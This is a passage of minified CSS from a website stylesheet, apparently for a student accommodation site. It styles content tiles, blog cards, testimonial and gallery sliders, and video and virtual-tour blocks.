.tile__title{padding-bottom:42px;padding-top:42px;width:50%}}.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{color:#fff;font-size:24px;line-height:32px;margin-bottom:24px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{font-size:21px;line-height:25px;margin-bottom:0}}.tile.tile--primary .tile__item .tile__title .h3 span,.tile.tile--primary .tile__item .tile__title h3 span{color:#f6f6f6;font-weight:300}.tile.tile--primary .tile__item .lowest__rate{background-color:var(--brand-primaryctabutton);border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=White]{color:#fff}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Black]{color:#000}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Charcoal]{color:#2b3a44}.tile.tile--primary .tile__item .lowest__rate>span.lowest__rate--frequency{display:block;font-size:12px;line-height:10px;margin-bottom:4px}.tile.tile--primary .tile__item .tile__content{background-color:#2b3a44;height:70%;left:0;opacity:0;overflow:hidden;padding:24px;position:absolute;top:-2%;transition:opacity .3s ease-in-out,top .3s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;z-index:2}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__content{display:none}}.tile.tile--primary .tile__item .tile__content:before{background:#2b3a44;background:linear-gradient(0deg,#2b3a44 20%,hsla(0,0%,100%,0));bottom:-1px;content:"";display:block;height:60px;left:0;position:absolute;width:100%}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.tile.tile--primary .tile__item .tile__content:before{display:none}}}.tile.tile--primary .tile__item .tile__action{padding:0 24px 44px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__action{display:none}}.tile.tile--primary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--secondary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--secondary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--secondary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--secondary .tile__item{width:calc(33.33333% - 21.33333px)}}.tile.tile--secondary:not(.slick-slider){margin-top:40px}.tile.tile--secondary.slick-slider{display:block;width:100%}.tile.tile--secondary:not(.slick-slider) .tile__item{margin-bottom:40px}.tile.tile--secondary.slick-slider .tile__item [data-mh]{height:auto!important}.tile.tile--secondary .tile__item .tile__hero{opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}.tile.tile--secondary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--secondary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%)}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--secondary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--secondary .tile__item .tile__title{opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__title .h3,.tile.tile--secondary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--secondary .tile__item .tile__title .h4,.tile.tile--secondary .tile__item .tile__title h4{color:#2b3a44;font-size:1.5rem;line-height:1.8rem;margin-bottom:22px}.tile.tile--secondary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--secondary .tile__item .tile__content,.tile.tile--secondary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--secondary .tile__item .tile__action{padding:0 24px 44px}.tile.tile--secondary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--tertiary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--tertiary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--tertiary .tile__item{width:100%}}.tile.tile--tertiary .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--tertiary .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__area{align-content:center;width:51.25%}}.tile.tile--tertiary .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero{padding-bottom:82.05%;width:100%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero{max-height:448px;min-height:448px;width:48.75%}}.tile.tile--tertiary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(56.5% at 50% 36.5%)}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(51% at 50% 50%)}}@media (min-width:1200px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(46% at 57% 50%)}}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){height:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){width:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{width:200%}}.tile.tile--tertiary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--tertiary .tile__item .tile__title{color:#2b3a44;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__title .h3,.tile.tile--tertiary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--tertiary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--tertiary .tile__item .tile__content,.tile.tile--tertiary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--tertiary .tile__item .tile__action{padding:8px 24px 44px}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__action{padding-top:24px}}.tile.tile--tertiary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fourth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fourth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--fourth .tile__item{width:100%}}.tile.tile--fourth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fourth .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__area{align-content:center;align-items:center;width:51.25%}}.tile.tile--fourth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fourth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fourth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px;text-align:left}.tile.tile--fourth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fourth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fourth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fourth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fourth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fourth .tile__item .tile__title{opacity:1;padding:24px 0 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__title{padding:24px 24px 0}}.tile.tile--fourth .tile__item .tile__title .h3,.tile.tile--fourth .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--fourth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__content{padding:0 24px}}.tile.tile--fourth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fourth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fifth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--fifth .tile__item{width:100%}}.tile.tile--fifth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fifth .tile__item .tile__area{display:flex;flex-wrap:wrap;height:-moz-max-content;height:max-content;margin:auto 0;width:100%}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__area{align-items:center;width:51.25%}}@media (min-width:992px) and (min-width:768px){.tile.tile--fifth .tile__item .tile__area{padding:0 9px}}.tile.tile--fifth .tile__item .tile__area>div{width:100%}.tile.tile--fifth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fifth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fifth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px 0;text-align:left}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__subline{padding:0 24px 16px}}.tile.tile--fifth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fifth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fifth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fifth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fifth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fifth .tile__item .tile__title{color:#fff;opacity:1;padding:24px 0 0;position:relative;text-decoration:none;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__title{padding:24px 0 0 24px}}.tile.tile--fifth .tile__item .tile__title .h3,.tile.tile--fifth .tile__item .tile__title h3{color:#2b3a44;font-size:36px;font-style:normal;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:24px;text-align:left}.tile.tile--fifth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__content{padding:0 24px}}.tile.tile--fifth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fifth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{color:#2b3a44;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:768px){.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{font-size:60px;line-height:72px}}.tile.tile--blog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0}.tile.tile--blog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--blog .tile__item{margin-top:48px}}@media (min-width:768px){.tile.tile--blog .tile__item{width:calc(50% - 16px)}.tile.tile--blog .tile__item:nth-child(n+3){margin-top:48px}}.tile.tile--blog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--blog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--blog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--blog .tile__item .item__head{margin-bottom:16px;margin-top:32px}.tile.tile--blog .tile__item .item__head .h3,.tile.tile--blog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--blog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--blog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--blog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--blog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--blog .tile__item .item__action,.tile.tile--blog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--blog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--blog .tile__item .item__action a{color:var(--brand-primary)}.tile.tile--promoblog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0 0}.tile.tile--promoblog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--promoblog .tile__item{margin-top:48px}.tile.tile--promoblog .tile__item:first-child{margin-top:0}}@media (min-width:768px){.tile.tile--promoblog .tile__item{width:calc(33.33333% - 21.33333px)}.tile.tile--promoblog .tile__item:nth-child(n+4){margin-top:48px}}.tile.tile--promoblog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--promoblog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--promoblog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--promoblog .tile__item .item__head{margin-top:32px}.tile.tile--promoblog .tile__item .item__head .h3,.tile.tile--promoblog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--promoblog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--promoblog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--promoblog .tile__item .item__head>span{margin-bottom:16px;margin-top:16px}.tile.tile--promoblog .tile__item .item__head>div{margin-bottom:12px;margin-top:12px}.tile.tile--promoblog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--promoblog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--promoblog .tile__item .item__action,.tile.tile--promoblog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--promoblog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--promoblog .tile__item .item__action a{color:var(--brand-primary)}body{overflow-x:hidden}@media (max-width:991.98px){body.nav-active{overflow:hidden}}@media (max-width:575.98px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{padding:0 24px}}.h.h--2{font-size:32px;font-style:normal;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}@media (min-width:992px){.h.h--2{font-size:36px;line-height:48px}}.h.h--3{font-style:normal}.h.h--3,.h.h--c1{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.h.h--c1,.h.h--c2{font-family:urbane,sans-serif}.h.h--c2{font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.slider.slider--prime{margin-bottom:20px}.slider.slider--prime .slider__item{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;margin:0 auto;width:728px}@media (max-width:991.98px){.slider.slider--prime .slider__item{margin:0 10px;width:calc(100% - 20px)}}.slider.slider--prime .slider__item>span{display:block;flex:1;font-size:18px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;text-align:left}@media (min-width:768px) and (max-width:991.98px){.slider.slider--prime .slider__item>span{margin-top:20px}}@media (max-width:767.98px){.slider.slider--prime .slider__item>span{margin-top:16px;text-align:center;width:100%}}.slider.slider--prime .slider__item>div{background-color:#fff;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;padding:24px 32px;text-align:left;width:578px}.slider.slider--prime .slider__item[data-colour=PrimaryTint]>div{background-color:var(--brand-primarytint)}.slider.slider--prime .slick-dots{bottom:-45px}.slider.slider--prime.slider--testimonials{margin-bottom:60px}.slider.slider--prime.slider--testimonials .slider__item{justify-content:center}.slider.slider--prime.slider--testimonials .slider__item>div{max-width:550px;width:auto}.slider.slider--prime.slider--testimonials .slick-track{align-items:center}.slider--studentcrowd-logo{display:block;margin:0 auto;width:200px}.slider.slider--gallery{margin-bottom:70px!important;width:100%}.slider.slider--gallery .slick-slide{opacity:1;transition:opacity .6s ease-in-out}.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:0}@media (min-width:768px){.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:.5}}.slider.slider--gallery .slider__item{border-radius:50px 50px 50px 0;margin:0 auto;overflow:hidden}@media (max-width:767.98px){.slider.slider--gallery .slider__item{max-width:100%}}@media (min-width:768px){.slider.slider--gallery .slider__item{margin:0 48px;width:400px}}@media (min-width:992px){.slider.slider--gallery .slider__item{margin:0 48px;width:600px}}@media (min-width:1200px){.slider.slider--gallery .slider__item{margin:0 48px;width:927px}}.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=true] .item__preview{display:none}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:540px}}@media (max-width:575.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:calc(100vw - 64px)}}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slick-arrow,.slider.slider--gallery.slider--st-virtual .slick-arrow{display:none!important}}.slider.slider--gallery .slider__item img{display:block;width:100%}.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{cursor:pointer;height:60px;width:60px;z-index:10}@media (min-width:768px){.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{height:96px;width:96px}}.slider.slider--gallery .slick-next:before,.slider.slider--gallery .slick-prev:before{transition:transform .3s ease-in-out}.slider.slider--gallery .slick-next:hover:before,.slider.slider--gallery .slick-prev:hover:before{display:inline-block}.slider.slider--gallery .slick-dots{bottom:-53px;margin-bottom:15px}.slider.slider--gallery .slick-next{right:0}@media (min-width:768px){.slider.slider--gallery .slick-next{right:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-next{right:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-next{right:calc(50% - 559.5px)}}.slider.slider--gallery .slick-next:hover:before{transform:scale(.9)}.slider.slider--gallery .slick-prev{left:0}@media (min-width:768px){.slider.slider--gallery .slick-prev{left:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-prev{left:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-prev{left:calc(50% - 559.5px)}}.slider.slider--gallery .slick-prev:before{transform:rotate(180deg) scale(1)}.slider.slider--gallery .slick-prev:hover:before{transform:rotate(180deg) scale(.9)}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock,.slider.slider--gallery .slider__item .VirtualTourBlock{height:100%;width:100%}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{display:block;height:300px;width:100%}@media (min-width:768px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:266px}}@media (min-width:992px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:400px}}@media (min-width:1200px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:618px}}.slider.slider--gallery .slider__item .VideoBlock{margin-bottom:3rem;margin-top:3rem}.slider.slider--gallery .slider__item .VideoBlock.responsive{margin:0 auto}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock.responsive .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock.responsive .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock.responsive .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock.responsive .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .container,.slider.slider--gallery .slider__item .VideoBlock.responsive .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock.responsive .navbar .megamenu .megamenu__auth .megamenu__container{padding:0}.slider.slider--gallery .slider__item .VideoBlock.small{align-items:center;background:#000;display:grid}@media (min-width:576px){.slider.slider--gallery .slider__item .VideoBlock.small{height:366px}}@media (min-width:768px){.slider.slider--gallery .slider__item .VideoBlock.small{height:274px}}@media (min-width:992px){.slider.slider--gallery .slider__item .VideoBlock.small{height:300px}}@media (min-width:1200px){.slider.slider--gallery .slider__item .VideoBlock.small{height:406px}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container{position:relative}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .fullscreen.contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .fullscreen.infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .fullscreen.parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .fullscreen.megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .fullscreen.contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .fullscreen.infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .fullscreen.parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .fullscreen.megamenu__container{background-color:#000;padding:0}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span,.slider.slider--gallery .slider__item .VideoBlock .container>span,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span{display:block;height:100%;left:0;position:absolute;right:0;width:100%;z-index:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>div.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>div.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>div.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>div.playing>div{opacity:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu 